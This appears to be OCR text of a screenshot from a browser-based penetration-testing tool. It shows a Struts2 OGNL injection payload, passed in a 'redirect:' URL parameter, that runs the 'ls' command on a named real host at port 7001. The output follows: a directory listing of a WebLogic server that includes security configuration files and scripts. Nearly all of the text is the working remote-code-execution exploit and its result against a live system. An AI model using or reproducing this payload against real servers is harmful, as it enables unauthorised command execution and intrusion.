 Load URL
Split URL
Execute
http://www.wulmq.12306.cn:7001/Dzsw/Shky/hwky.wai/user.action?redirect:$%7B%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%20%7B'ls'%7D)).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader%20(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char%5B50000%5D,%23d.read(%23e),%23matt%3d%20
%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println%20(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()%7D
Enable Post data Enable Referrer
config
conf.n
console-ext
C:\\WINDOWS\\Temp
edit.lok
fileRealm.properties
info
init-info
lib
logs
nohup.out
pending
Script1348736036556.py
Script1348736345638.py
Script1348740135108.py
Script1348741620968.py
Script1348742298536.py
Script1348742399274.py
Script1348742609917.py
Script1348796578998.py
Script1348801801735.py
Script1348801809984.py
Script1348801813648.py
Script1348888854713.py
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
test.txt
tmp
tomcat